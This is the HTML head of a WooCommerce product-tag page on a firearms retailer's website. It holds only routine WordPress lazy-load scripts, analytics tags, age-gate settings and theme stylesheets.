

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product-tag/specialty/
body_size: 65721
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SPECIALTY &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; SPECIALTY Tag Feed" href="https://gretasguns.com/product-tag/specialty/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768582892' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768582892' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768582892' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768582892' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768582892' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768582892' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
